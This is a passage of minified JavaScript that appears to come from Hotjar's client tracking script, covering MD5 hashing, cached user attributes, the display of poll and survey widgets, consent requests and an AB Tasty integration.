Ss(l^f^y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return Ss(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var Tr="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=Tr[h>>8*f+4&15]+Tr[h>>8*f&15];return l}var Rr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)di(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(di(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,di(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Rr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var _t={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(_t.id=h.userId,_t.attributes=h.attributes,delete _t.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){_t.id=void 0,_t.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),_t.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(_t.id!==void 0&&_t.id!==null&&_t.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),_t.reset()),_t.id=h,_t.attributes=(f=_t.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:_t.attributes,userId:_t.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?_t.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(_t.id!==void 0||Object.keys(_t.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:_t.attributes,userId:_t.id}));if(l===f)return h(null,_t.id,_t.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(_t.id,_t.attributes),hj.bridge.flushUserAttributes(_t.id,_t.attributes),h(null,_t.id,_t.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?_t.id:h&&_t.attributes[h]},"userAttributes.get")},fi={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=fi[h];typeof f=="function"&&l&&(f(l),delete fi[h])},on:function(h,l){fi[h]=l;var f=qi[h];f&&(l(f),delete fi[h])},reset:function(){fi={},qi={"user.id":void 0}}},_n=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=_n();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),pl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),wn={getWindowSize:_n,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:pl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=Ar,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Rr,hj.event=_,hj.userAttributes=_t,hj.targeting=I,hj.features=ue,hj.rendering=Es,hj.ui=wn,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=he("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),An={storage:{},set:hj.tryCatch(function(h){An.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return An.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function vs(){return vs=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vs.apply(this,arguments)}function bn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Cr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Cr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Cr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Ir,_s,me,Tn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Tn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},ws=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],Bs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Rn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,S,v){var A=S===Bs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Tn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:v,displayType:S};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Es.clearAllAbandonEvents(),Es.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!ws.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),pi=(Ir=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Ir===void 0?void 0:Ir.reviewUrlSuffix,Wt=Object.freeze(((_s={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},_s[Et.REVIEW]={INSIGHTS:"insights-".concat(pi),SURVEYS:"surveys-".concat(pi)},_s[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(pi),SURVEYS:"surveys-webapp-".concat(pi)},_s[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},_s[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},_s[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},_s)),As=function(h){return function(l,f){return l===Wt[h][f]}},Ae=As(Et.DEV),Oo=As(Et.DEV_OLD),Pr=As(Et.LIVE),No=As(Et.REVIEW_WEBAPP),Mo=As(Et.REVIEW),Wi=As(Et.STAGING),Cn=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},In={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},Pn=function(h){return In[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),bs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===Bs.EXTERNAL||h.display_type===Bs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Or=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?bs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,S){S.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Es.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===Bs.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(v){return Pn(v.display_type)&&v.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(Cn(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var S=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(v){return A=v.display_type,In[A]!==void 0&&!Pn(v.display_type);var A});S==null||S.forEach(function(v){hj.targeting.matchRules({rules:v.targeting,userAttributeMatchLogic:v.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+v.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(v.id)&&v.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",v.id,v.created_epoch_time,v.targeting_percentage,function(){return l.add(v)},function(A){return l.remove(A,v.id)},v.display_type,v.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),On=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===Bs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Pr(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!Cn(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===Bs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Es.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},bs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(On.SURVEY_INVITES)).length>0&&hj.hq(".".concat(On.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Nr="hj-uut",Ts={get:function(){var h=window.sessionStorage.getItem(Nr);return h?JSON.parse(h):null},getValue:function(h){var l=Ts.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Ts.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Nr,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Nr)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Ts.get()!==null;return f&&Ts.set({referrer:l}),y||f},gi=!1,Ki=function(){gi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var S=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Cr(k,4<st?4:st)}return C(k,4)}(bn,L.shift()),v=S[0],A=S[1],m=S[2],N=S[3];hj.ajax.post(v,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{N&&N(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var S=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var v=An.get();v&&(K.events=hj.hq.stringify(v)),function(A,m,N,C,k){var ct=J();N.window_width=N.window_width||ct.width,N.window_height=N.window_height||ct.height,N.user_id=m?b():void 0,N.url=location.href,N.account_id=hj.settings.account_id||null,N.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,Zt,Ee){if(st){N.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(N.identify_attributes={contentsquare_replay_link:Rt})}else N.identify_user_id=Zt,N.identify_attributes=Ee;if(hj.sdk!==void 0){N.language=hj.sdk.getDeviceLanguage();var Ps={contentsquare_replay_link:hj.sdk.getReplayLink()};N.identify_attributes=vs(vs({},Le(N.identify_attributes)==="object"?N.identify_attributes:void 0),Ps)}R(A,N,function(Gs){C&&C(Gs)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(S),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Rn(),Or(),Bo(),gi=!0)},Rs=function(h){hj.widget&&(Xi()?bs(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var mi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Mt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not 